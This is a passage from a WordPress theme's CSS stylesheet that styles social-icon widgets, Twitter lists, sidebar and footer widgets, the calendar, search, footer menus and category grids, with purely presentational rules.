        -webkit-transform: scale(1);

        transform: scale(1);

    }

}

@keyframes pop {

    50% {

        -webkit-transform: scale(1.2);

        -ms-transform: scale(1.2);

        transform: scale(1.2);

    }

    100% {

        -webkit-transform: scale(1);

        -ms-transform: scale(1);

        transform: scale(1);

    }

}

.secondary-sidebar ul.social-widget li{

    margin: 0 10px 10px 0;

}

.secondary-sidebar ul.social-widget li:nth-child(3n+3){

    margin-right: 0;

}

ul.social-widget li {

    float: left;

    width: 50px;

    height: 50px;

    margin: 7px 7px 0 0;

    background: #00baff;

    padding: 0;

    position: relative;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);

    -webkit-transform: translateZ(0);

    -ms-transform: translateZ(0);

    transform: translateZ(0);

    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0);

    box-shadow: 0 0 1px rgba(0, 0, 0, 0);

}

ul.social-widget li:hover {

    -webkit-animation-name: pop;

    animation-name: pop;

    -webkit-animation-duration: 0.3s;

    animation-duration: 0.3s;

    -webkit-animation-timing-function: linear;

    animation-timing-function: linear;

    -webkit-animation-iteration-count: 1;

    animation-iteration-count: 1;

    z-index: 99;

}

ul.social-widget li:nth-child(6n+6) {

    margin-right: 0;

}

ul.social-widget li:nth-child(-n+6) {

    margin-top: 0;

}

ul.social-widget li a {

    position: relative;

    display: block;

    width: 50px;

    height: 50px;

    text-align: center;

    color: white;

}

ul.social-widget li a:hover {

    color: #fff;

}

ul.social-widget li a:before {

    content: "";

    position: static;

    font-family: 'momizat';

    font-size: 24px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    line-height: 50px;

}

ul.social-widget li.twitter a:before {

    content: "\e76d";

}

ul.social-widget li.facebook,

.footer .social-widget li.facebook:hover {

    background: #516ca4;

}

ul.social-widget li.facebook a:before {

    content: "\e769";

}

ul.social-widget li.gplus,

ul.social-widget li.youtube,

ul.social-widget li.pin,

.footer .social-widget li.gplus:hover,

.footer .social-widget li.youtube:hover,

.footer .social-widget li.pin:hover {

    background: #f20000;

}

ul.social-widget li.gplus a:before {

    content: "\e764";

}

ul.social-widget li.rss,

.footer .social-widget li.rss:hover {

    background: #f29400;

}

ul.social-widget li.rss a:before {

    content: "\e770";

}

ul.social-widget li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 27px;

}

ul.social-widget li.dribble,

.footer .social-widget li.dribble:hover {

    background: #dc71a6;

}

ul.social-widget li.dribble a:before {

    content: "\e781";

    font-size: 27px;

}

ul.social-widget li.pin a:before {

    content: "\e7a6";

    font-size: 27px;

}

ul.social-widget li.instagram,

.footer .social-widget li.instagram:hover {

    background: #406f94;

}

ul.social-widget li.instagram a:before {

    font-family: 'font-awesome';

    content: "\e74b";

    font-size: 28px;

}

ul.social-widget li.vimeo,

.footer .social-widget li.vimeo:hover {

    background: #44bbff;

}

ul.social-widget li.vimeo a:before {

    content: "\e775";

    font-size: 27px;

}

ul.social-widget li.tumblr,

.footer .social-widget li.tumblr:hover {

    background: #395875;

}

ul.social-widget li.tumblr a:before {

    content: "\e792";

    font-size: 26px;

}

ul.social-widget li.linkedin,

.footer .social-widget li.linkedin:hover {

    background: #1985bc;

}

ul.social-widget li.linkedin a:before {

    font-family: 'font-awesome';

    content: "\e6c7";

    font-size: 27px;

    top: 2px;

}

ul.social-widget li.soundcloude,

.footer .social-widget li.soundcloude:hover {

    background: #ff6600;

}

ul.social-widget li.soundcloude a:before {

    content: "\e79b";

    font-size: 28px;

}

ul.social-widget li.skype,

.footer .social-widget li.skype:hover {

    background: #00b0f6;

}

ul.social-widget li.skype a:before {

    content: "\e79d";

}

ul.social-widget li.picasa,

.footer .social-widget li.picasa:hover {

    background: #000;

}

ul.social-widget li.picasa a:before {

    content: "\e77d";

}

ul.social-widget li.flicker,

.footer .social-widget li.flicker:hover {

    background: #0460C8;

}

ul.social-widget li.flicker a:before {

    content: "\e77b";

}

ul.social-widget li.stum,

.footer .social-widget li.stum:hover {

    background: #ec4823;

}

ul.social-widget li.stum a:before {

    content: "\e7a4";

}

ul.social-widget li.forrst,

.footer .social-widget li.forrst:hover {

    background: #6C9E41;

}

ul.social-widget li.forrst a:before {

    content: "\e782";

}

ul.social-widget li.semail a:before {

    content: "\e762";

    font-size: 28px;

}

/*twitter widget 2*/



ul.twiter-list {

    margin: -14px;

}

ul.twiter-list > li {

    padding: 14px;

    border-bottom: 1px solid #e1e1e1;

}

.footer ul.twiter-list > li{

    border-color: #1a1a1a;

}

ul.twiter-list > li:last-child {

    border-bottom: none;

}

ul.twiter-list > li img {

    float: left;

    margin-right: 15px;

}

ul.twiter-list > li .twitter-user a {

    color: #2d2d2d;

    font-size: 14px;

    margin-top: -4px;

    display: block;

}

.footer ul.twiter-list > li .twitter-user a{

    color: white;

}

.footer ul.twiter-list > li .twitter-user a,

.sidebar ul.twiter-list > li .twitter-user a{

    margin: 0;

}

ul.twiter-list > li time {

    font-size: 12px;

    color: #c9c9c9;

    position: relative;

    top: -2px;

}

ul.twiter-list > li a.twiter-follow {

    background-color: #f8f8f8;

    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dedede));

    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dedede));

    background-image: -webkit-linear-gradient(top, #fff, #dedede);

    background-image: linear-gradient(top, #fff, #dedede);

    border: #ccc solid 1px;

    border-radius: 3px;

    clear: none;

    cursor: pointer;

    font-weight: 700 !important;

    height: 20px;

    overflow: hidden;

    position: relative;

    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);

    -webkit-user-select: none;

    -moz-user-select: none;

    -o-user-select: none;

    -ms-user-select: none;

    user-select: none;

    width: 62px;

    font-size: 12px;

    outline: none;

    color: #333333;

    padding: 2px 6px 3px;

}

.sidebar ul.twiter-list > li a.twiter-follow{

    margin-left: 10px;

}

ul.twiter-list > li a.twiter-follow:before {

    position: relative;

    font-family: 'momizat';

    content: "\e76d";

    font-size: 13px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    left: -2px;

    top: 1px;

    color: #00acee;

    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);

}

ul.twiter-list > li .twiter-tweet {

    color: #9a9a9a;

    margin-top: 10px;

}

.sidebar ul.twiter-list > li .twiter-tweet{

    margin-top: 15px;

}

ul.twiter-list > li .twiter-tweet a {

    color: #0083b9;

}

.twiter-list ul.twiter-buttons {

    overflow: hidden;

    margin-top: 5px;

}

.twiter-list ul.twiter-buttons li {

    float: left;

    margin-right: 5px;

}

.twiter-list ul.twiter-buttons li:last-child {

    margin-right: 0;

}

.twiter-list ul.twiter-buttons li a {

    color: #c9c9c9;

    font-size: 13px;

}

.twiter-list ul.twiter-buttons li a:hover{

    color: #969696

}

.twiter-list ul.twiter-buttons li a:before {

    position: relative;

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    padding-right: 3px;

    top: 1px;

    color: #ddd;

}

.twiter-list ul.twiter-buttons li.replay a:before {

    content: "\e60a";

}

.twiter-list ul.twiter-buttons li.retweet a:before {

    content: "\e68e";

}

.twiter-list ul.twiter-buttons li.favorite a:before {

    content: "\e61b";

}

ul.tweet_list{

    margin: -14px;

}

ul.tweet_list li {

    border-bottom:1px solid #e5e5e5;

    padding: 15px;

    padding-left: 40px !important;

}

.sidebar ul.tweet_list li{

    padding-left: 44px !important;

}

ul.tweet_list li:last-child{

    border-bottom: 0;

}

.widget .twitter-widget ul li a {

    color: #0083b9;

}

.widget .twitter-widget ul li a:hover {

    text-decoration: underline;

}

.widget .twitter-widget ul li:before {

      font-family: 'font-awesome';

      font-weight: normal;

      font-style: normal;

      text-decoration: inherit;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    content: '\e690' !important;

    float: left;

    font-size: 21px;

    margin: 0;

    margin-left: -29px;

    margin-top: 3px;

    color: #00BAFF !important;

}

.footer .widget .twitter-widget ul{

    margin: 0;

}

.footer .widget .twitter-widget ul li {

    padding-bottom: 10px;

 /*    margin-bottom: 10px; */

    padding-left: 30px;

}

.footer .widget .twitter-widget ul li:before {

    color: #fff;

}

/*wordpress widgets*/

.widget_nav_menu {

    ==========================>>>>

}

.widget select{

    margin: 0;

}

.sidebar .search-form .search-field{

    width: 263px;                

}

.sidebar .search-form .search-submit{

    width: 50px;                

}

.sidebar .search-form .search-submit:before{

    left: 17px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w),

.sidebar .widget_rss ul,

.sidebar .widget_pages ul,

.sidebar .widget_archive ul,

.sidebar .widget_meta ul,

.sidebar .widget_categories ul{

    margin: -13px -13px 0;

    font-size: 14px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul,

.sidebar .widget_rss ul.children,

.sidebar .widget_pages ul.children,

.sidebar .widget_archive ul.children,

.sidebar .widget_meta ul.children,

.sidebar .widget_categories ul.children{

    margin: 30px -12px 0 -12px;

    border-top: 1px solid #e1e1e1;

    padding-bottom: 4px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{

    padding-left: 47px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a,

.sidebar .widget_rss ul.children li,

.sidebar .widget_pages ul.children li,

.sidebar .widget_archive ul.children li,

.sidebar .widget_meta ul.children li,

.sidebar .widget_categories ul.children li{

    padding-left: 27px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul{

    margin-top: 10px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li,

.sidebar .widget_rss li,

.sidebar .widget_recent_entries li, 

.sidebar .widget_recent_comments li, 

.sidebar .widget_pages li,

.sidebar .widget_archive li,

.sidebar .widget_meta li,

.sidebar .widget_categories li {

    padding: 10px 12px;

    border-bottom: 1px solid #e1e1e1;

    color: #2d2d2d;

    position: relative;

    overflow: hidden;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li:last-child,

.sidebar .widget_rss li:last-child,

.sidebar .widget_recent_entries li:last-child, 

.sidebar .widget_recent_comments li:last-child,

.sidebar .widget_pages li:last-child,                

.sidebar .widget_archive li:last-child,

.sidebar .widget_meta li:last-child,

.sidebar .widget_categories li:last-child {

    margin-bottom: -15px;

    border-bottom: none;

}

.sidebar .widget_recent_entries ul,

.sidebar .widget_recent_comments ul{

   margin: -14px;

}

.widget_rss li,

.widget_recent_entries li,

.widget_recent_comments li{

    font-weight: 300 !important;

    font-size: 15px;

}

.widget_pages li a,

.widget_archive li a,

.widget_meta li a,

.widget_categories li a {

    float: left;

    font-weight: 300;

}

.media-cat-filter,

.secondary-sidebar .widget_pages,

.secondary-sidebar .widget_archive,

.secondary-sidebar .widget_meta,

.secondary-sidebar .widget_categories {

    font-size: 14px;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a {

    margin-bottom: 4px;

    display: block;

}

.media-cat-filter li a,

.secondary-sidebar .widget_pages li a,

.secondary-sidebar .widget_archive li a,

.secondary-sidebar .widget_meta li a,

.secondary-sidebar .widget_categories li a {

    display: block;

    margin-bottom: 4px;

    text-align: left;

    float: left;

}

.media-cat-filter li,

.secondary-sidebar .widget_archive li,

.secondary-sidebar .widget_categories li {

    text-align: right;

    overflow: hidden;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{

    padding-left: 36px;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a{

    padding-left: 16px;

}

.secondary-sidebar .widget_categories ul.children{

    margin-top: 5px;

    padding-left: 16px;

}

.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,

.mom-archive ul li ul li a:before,

.widget_archive li a:before,

.widget_pages li a:before,

.widget_meta li a:before,

.media-cat-filter li a:before,

.widget_categories li a:before,

.widget_nav_menu ul li a:before {

    content: "";

    position: relative;

    width: 6px;

    height: 6px;

    left: 0;

    bottom: 2px;

    background: #c6c6c6;

    display: inline-block;

    margin-right: 10px;

}

.widget_recent_comments li a:before{

    display: none !important;

}

.footer ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,

.footer .widget_archive li a:before,

.footer .widget_pages li a:before,

.footer .widget_meta li a:before,

.footer .widget_categories li a:before,

.footer .widget_nav_menu ul li a:before{

    display: none;

}

.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) > li:hover > a:before,

.sidebar .widget_archive li:hover a:before,

.media-cat-filter ul > li:hover > a:before,

.widget_archive li:hover a:before,

.widget_pages li:hover a:before,

.widget_meta li:hover a:before,

.widget_categories li:hover a:before,

.widget_nav_menu ul li a:hover:before {

    background: #0083b9;

}

.cat_num {

    right: 12px;

    top: 0;

    position: absolute;

    background: #f9f9f9;

    border-width: 0 1px;

    border-style: solid;

    border-color: #e5e5e5;

    height: 40px;

    width: 42px;

    text-align: center;

    line-height: 40px;

}

.product-categories .cat_num{

    background: transparent;

    border: none;

}

.widget_archive li:hover .cat_num,

.widget_categories li:hover .cat_num {

    background: white;

}

.widget_archive li:hover .cat_num:after,

.widget_archive li:hover .cat_num:before,

.widget_categories li:hover .cat_num:after,

.widget_categories li:hover .cat_num:before {

    content: "";

    right: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.widget_archive li:hover .cat_num:after,

.widget_categories li:hover .cat_num:after {

    border-color: rgba(255, 255, 255, 0);

    border-right-color: #ffffff;

    border-width: 4px;

    margin-top: -4px;

}

.widget_archive li:hover .cat_num:before,

.widget_categories li:hover .cat_num:before {

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #e5e5e5;

    border-width: 6px;

    margin-top: -6px;

}

.secondary-sidebar .widget_rss ul li{

    margin-bottom: 10px;

}

.widget_rss .rsswidget img{

    float: left;

    position: relative;

    top: 12px;

    margin-right: 10px;

}  

.widget_rss .rss-date{

    display: block;

    padding: 10px 0;

    color: #c6c6c6;

    font-size: 12px;

}

.secondary-sidebar .widget_pages li a,

.secondary-sidebar .widget_meta li a{

    float: none;

}

.widget_nav_menu ul li ul{

    margin-left: 15px;

    margin-top: 8px !important;

}

#wp-calendar {

    width: 100%;

    font-size: 11px;

    border: none;

}

#wp-calendar caption {

    font-size: 14px;

    padding-bottom: 4px;

    text-align: left;

}



#wp-calendar thead {

    font-size: 11px;

}

#wp-calendar thead th {

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #2d2d2d;

    font-weight: normal;

    line-height: 26px;

    padding: 0;

    font-size: 13px;

    text-align: center;

}

#wp-calendar tfoot, #wp-calendar tfoot td {

    background: none;

    border: none !important;

    font-size: 13px;

    text-align: left;

    padding: 0;

}

#wp-calendar tfoot td#prev {

    border-top: 1px solid transparent !important;

}

#wp-calendar tfoot tr {

    border: none;

}

#wp-calendar td:first-child {

    font-weight: normal;

}

#wp-calendar tbody {

    color: #aaa;

}

#wp-calendar tbody td {

    background: #f8f8f8;

    color: #525252;

    font-size: 11px;

    border: 1px solid #eaeaea;

    padding: 3px 0 2px;

    text-align: center;

}



#wp-calendar tbody .pad {

    background: none;

        border: none;

}

#wp-calendar tfoot #next {

    text-align: right;

}

.footer .widget select{

    background: #212121;

    border-color: #1a1a1a;

    color: #404040;

}

.footer #wp-calendar thead th{

    background: #212121;

    border-color: #1a1a1a;

    color: #404040;

}

.footer #wp-calendar tbody td{

    background: #2b2b2b;

    border-color: #1a1a1a;

    color: #535353;

}

.footer .widget_pages ul,

.footer .widget_meta ul{

    overflow: hidden;

}

.footer .widget_pages ul li a,

.footer .widget_meta ul li a{

    clear: both;

}

/*search widget*/



.search-box {

    overflow: hidden;

}

.search-form .screen-reader-text {

    display: none;

}

.search-form .search-field {

    height: 39px;

    padding: 0 10px;

    background: #fafafa;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #e7e7e7;

    outline: none;

    color: #dbdbdb;

    font-size: 15px;

    font-weight: 300;

    float: left;

}

.search-form .search-submit {

    float: left;

    height: 39px;

    line-height: 40px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    text-indent: -9999px;

    outline: none;

    position: relative;

    padding: 0;

    text-align: center;

    box-sizing: inherit;

}

.search-form .search-submit:hover{

    background: #E1E1E1;

}

.secondary-sidebar .search-form .search-field {

    width: 62%;

}

.secondary-sidebar .search-form .search-submit {

    width: 24.2%;

}

.search-form .search-submit:before {

    content: "\e602";

    font-family: 'font-awesome';

    text-indent: 0;

    position: absolute;

    color: #696969;

    font-size: 16px;

    left: 12px;

    top: 0;

}

/* ==========================================================================

   footer Widgets

   ========================================================================== */



/*text widget*/

.widget .textwidget .wp-caption{

    padding: 5px;

}

.widget .textwidget .wp-smiley{

    margin-bottom: 0 !important;

}

.widget .textwidget strong{

    display: block;

}

.widget .textwidget img{

    margin-bottom: 5px;

}

.footer .textwidget {

    font-size: 17px;

    font-style: italic;

    line-height: 22px;

}

/*post list*/



.footer .post-list li {

    overflow: hidden;

    margin-bottom: 14px;

}

.footer .post-list li:last-child{

    margin-bottom: 0;

}

.footer .post-list li img {

    float: left;

    margin-right: 15px;

}

.col2 .footer .post-list li img {

    margin-right: 10px;

}

.footer .post-list li h2 {

    margin-top: -3px;

}

.footer .post-list li h2 a {

    color: #b0b0b0;

    font-size: 15px;

    line-height: 18px;

    font-weight: 300;

    display: block;

}

.footer .post-list li h2 a:hover {

    color: rgb(30, 115, 190);

}

.footer .post-list li .entry-meta,

.footer .post-list li .entry-meta a {

    font-size: 12px;

    color: #474747;

    margin-top: 5px;

}

.footer .post-list li .read-more {

    display: none;

}

.col2 .footer .post-list li .comments-link {

    display: none;

}

/*social icons*/



.footer ul.social-widget li {

    width: 37px;

    height: 37px;

    margin: 2px 2px 0 0;

    background: #444444;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.footer ul.social-widget li a {

    width: 37px;

    height: 37px;

}

.footer ul.social-widget li a:before {

    line-height: 37px;

    font-size: 19px !important;

    color: #262626;

}

.footer ul.social-widget li:hover a:before {

    color: white;

}

.footer .social-widget li.twitter:hover {

    background: #00baff;

}

/*newsletter widget*/



.newsletter {

    overflow: hidden;

    width: 100%;

}

.footer .newsletter .nsf,

.footer .newsletter .nsb {

    font-size: 13px;

    outline: none;

    float: left;

}

.footer .newsletter .nsf {

    background: #212121;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #1a1a1a;

    height: 40px;

    padding: 0 15px;

    width: 65%;

    color: #404040;

}

.col2 .footer .newsletter .nsf {

    width: 65%;

}

.footer input[type="text"]{

    background: #212121;

    border: 1px solid #1a1a1a;

    color: #404040;

}

.footer .newsletter .nsb {

    background: #2b2b2b;

    border: 1px solid #1a1a1a;

    width: 35%;

    height: 40px;

    color: #535353;

}

.footer button, .footer input[type="button"], .footer input[type="reset"], .footer input[type="submit"]{

    background: #2b2b2b;

    border: 1px solid #1a1a1a;

    color: #535353;

}

.footer button:hover, .footer input[type="button"]:hover, .footer input[type="reset"]:hover, .footer input[type="submit"]:hover,

.footer .newsletter .nsb:hover {

    background: #313131;

    color: #6e6e6e;

}

footer.footer p.nsd {

    color: #a6a6a6;

    margin-bottom: 20px !important;

}

/*twitter widget*/

.footer ul.twiter-list{

    margin: 0;

}

.footer .widget .tweet_list {

    margin-top: -15px !important;

}

.footer .widget .tweet_list li {

    padding: 15px 10px 15px 35px !important;

    border-bottom: 1px solid #1a1a1a;

    position: relative !important;

    color: #9b9b9b !important;

    font-size: 14px !important;

    overflow: hidden !important;

}

.col2 .footer .widget .tweet_list li {

    padding-right: 0 !important;

}

.footer .widget .tweet_list li:before {

    content: "\e76d" !important;

    font-family: 'momizat' !important;

    font-size: 24px !important;

    speak: none !important;

    font-style: normal !important;

    font-weight: normal !important;

    font-variant: normal !important;

    text-transform: none !important;

    -webkit-font-smoothing: antialiased !important;

    position: absolute !important;

    left: 0 !important;

    top: 19px !important;

    color: #5c5c5c !important;

    margin: 0 !important;

}

/*wordoress widgets*/



.footer .widget_nav_menu {

    overflow: hidden;

    margin-bottom: -15px;

}

.footer .widget_nav_menu li {

    float: left;

    width: 45%;

    margin: 0 15px 15px 0;

    padding-bottom: 5px;

    border-bottom: 1px solid #1a1a1a;

    text-transform: uppercase;

}

.footer .widget_nav_menu li:nth-child(2n+2) {

    margin-right: 0;

}

/* ==========================================================================

   footer

   ========================================================================== */



footer.footer {

    background: #262626;

    border-top: 5px solid #1a1a1a;

    overflow: hidden;

    margin-top: 20px;

    border-right:none !important;

    border-left:none !important;

    border-bottom:none !important;

}

footer.footer .footer-widget {

    float: left;

    width: 21.6%;

    padding: 20px 19px 9999px;

    border-right: 1px solid #1a1a1a;

    color: #c6c6c6;

    margin-bottom: -9999px;

    margin-right: 0;

}

.col2 footer.footer .footer-widget {

    padding: 20px 15px 9999px;

    width: 21.72%;

}

footer.footer .footer-widget:first-child {

    border-left: 1px solid #1a1a1a;

}

/*

.col2 footer.footer .footer-widget:first-child {

    width: 21.8%;

}

*/

footer.footer .footer-widget .widget {

    margin-bottom: 30px;

}

footer.footer .footer-widget .widget-title {

    padding: 0;

    margin: 0;

    background: transparent;

    border: none;

    line-height: normal;

    height: inherit;

    margin-bottom: 23px;

}

footer.footer .footer-widget .widget-title h2 {

    color: white;

    text-transform: uppercase;

}

footer.footer .footer-widget p {

    margin: 0;

    padding: 0;

}

footer.footer .footer-widget a {

    color: #c6c6c6;

}

footer.footer .footer-widget a:hover {

    color: #fafafa;

}

/*footer Menu*/



.footer-menu {

    background: #262626;

    font-size: 14px;

    text-transform: uppercase;

    overflow: hidden;

}

.footer-menu ul {

    border-width: 1px 0 0 0;

    border-style: solid;

    border-color: #1a1a1a;

    overflow: hidden;

}

.footer-menu  ul > li {

    float: left;

    width: 14.28%;

    position: relative;

    padding-bottom: 12px;

}

.footer-menu  ul > li ul li {

    float: none;

    width: 100%;

}

.footer-menu ul li:before{

    content: "";

    position: absolute;

    width: 1px;

    height: 1000%;

    right: 0;

    background: #1a1a1a;

    top:0;

}

.footer-menu ul li:first-child:after{

    content: "";

    position: absolute;

    width: 1px;

    height: 1000%;

    left: 0;

    background: #1a1a1a;

    top:0;

}

.footer-menu ul li a {

    color: white;

    padding: 18px 15px 13px;

    display: block;

}

.footer-menu ul li a i {

    margin-right: 8px;

}

.footer-menu ul > li span.menu_bl {

    content: '';

    position: absolute;

    height: 5px;

    top: 0;

    width: 100%;

    left: 0;

}

.footer-menu ul > li span.menu_bl {

    background: #5a5a5a;

}

.footer-menu ul li ul {

    border: none;

}

.footer-menu ul li ul li {

    border: none !important;

    width: auto !important;

    padding: 0;

}

.footer-menu ul li ul li:before{

    content: "";

    background: transparent;

    width: auto;

    height: auto;

}

.footer-menu ul li ul li a {

    padding: 0 15px 5px;

    color: #565656;

}

.footer-menu ul li ul li a:hover {

    color: #808080;

}

.footer-menu ul li ul li:first-child:after {

    content: "";

    background: transparent;

    width: auto;

    height: auto;

}

.footer-menu ul li ul li:last-child {

    text-transform: capitalize;

}

.footer-menu .sub-mom-megamenu, .footer-menu .sub-mom-megamenu2,

.footer-menu .view-all-link{

    display: none;

}

/*footer bottom*/



.footer-bottom {
    
    border-top: 5px solid #1e73be;

    background: black;

   /* height: 72px;*/
    height:85px;

    padding: 20px 0;

    color: #313131;

    font-size: 13px;

    font-weight: 300;

}

.footer-bottom a {

    color: #3f3f3f;

}

.footer-bottom .footer-logo {

    margin-bottom: 10px;

}

/*footer bottom menu*/



ul.footer-bottom-menu{

    float: right;

    overflow: hidden;

    padding: 6px 0;

    border-bottom: 1px solid #1a1a1a;

    border-right: none !important;

    border-left: none !important;

    border-top: none !important;   

}

ul.footer-bottom-menu> li {

    display: inline-block;

}

ul.footer-bottom-menu> li > a {

    display: block;

    padding: 0 15px;

    color: #c6c6c6;

    text-transform: uppercase;

}

ul.footer-bottom-menu> li > a:hover {

    color: white;

}

ul.footer-bottom-menu> li:first-child > a {

    padding-left: 0;

}

ul.footer-bottom-menu> li:last-child > a {

    padding-right: 0;

}

.footer-bottom-menu ul.sub-menu{

    display: none;

}

/*footer bottom social*/



ul.footer-bottom-social {

    float: right;

    padding-top: 10px;

}

ul.footer-bottom-social li {

    float: left;

    margin-right: 15px;

}

ul.footer-bottom-social li:last-child {

    margin-right: 0;

}

ul.footer-bottom-social li a {

    position: relative;

    display: block;

    text-align: center;

}

ul.footer-bottom-social li a:before {

    position: static;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    font-size: 19px;

}

ul.footer-bottom-social li a:hover:before {

   /* color: #fafafa;*/

}

ul.footer-bottom-social li.facebook a:before {

/* content: "\e769";*/
    content: "\f09a";

    font-family: 'FontAwesome';

}

ul.footer-bottom-social li.twitter a:before {

    /*content: "\e76d";*/
    content: "\f099";

    font-family: 'FontAwesome';

    font-size: 17px;

}

ul.footer-bottom-social li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 20px;

}

ul.footer-bottom-social li.google a:before {

    content: "\e764";

    font-size: 20px;

}

ul.footer-bottom-social li.pin a:before {

   /* content: "\e7a6";*/

   font-family: 'FontAwesome';

    content: "\f0d2";

    font-size: 18px;

}

ul.footer-bottom-social li.rss a:before {

    /*content: "\e770";*/

    font-family: 'FontAwesome';

    content: "\f09e";

    font-size: 17px;

}

ul.footer-bottom-social li.vimeo a:before {

    content: "\e775";

}

/*scroll to up*/

.toup:before { font-family: 'FontAwesome'; content: "\f077"; }


.toup{

    width: 45px;

    height: 45px;

    line-height: 45px;

    right: 50px;

    bottom: 50px;

    z-index: 99;

    position: fixed;

    text-align: center;

    color: #fff;

    font-size: 20px;

    background: #262626;

    text-transform: uppercase;

    cursor: pointer;

    overflow: hidden;

    display: none;

    -webkit-transition: all 0.5s;

    transition: all 0.5s;

    border: 1px solid #1a1a1a;

}

.toup:hover {

    color: #fff;

    -webkit-animation-name: wobble-vertical;

  animation-name: wobble-vertical;

  -webkit-animation-duration: 1s;

  animation-duration: 1s;

  -webkit-animation-timing-function: ease-in-out;

  animation-timing-function: ease-in-out;

  -webkit-animation-iteration-count: 1;

  animation-iteration-count: 1;

}

/* ==========================================================================

   Category Page

   ========================================================================== */

.cat-desc p{

    margin: 0;

}

.blog_posts,

.page-wrap {

    background: white;

    border: 1px solid #e1e1e1;

    padding: 20px;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

    position: relative;

}

.page-wrap .f-tabbed-head {

    margin: -21px;

}

.page-wrap .f-tabbed-head .f-tabbed-sort {

    float: left;

    margin-left: 13px;

}

.page-wrap .f-tabbed-head li:last-child {

    border-right: 1px solid #dbdbdb;

}

ul.cat-grid,

ul.cat-list {

    margin: 20px -20px -20px;

}

.no-head ul.cat-grid,

.no-head ul.cat-list{

    margin: -20px;

}

ul.cat-grid{

    overflow: hidden;

}

.cat-grid li {

    padding-bottom: 220px;

    margin-bottom: -200px; 

}

.cat-grid li img {

    display: block;

    margin-bottom: 12px;

}

.cat-grid li h2 a {

    display: block;

    color: #0083b9;

    font-size: 19px;

    font-weight: 700 !important;

    margin-bottom: 16px;

    line-height: 24px;

}

.cat-grid li .entry-meta,

.cat-list li .entry-meta {

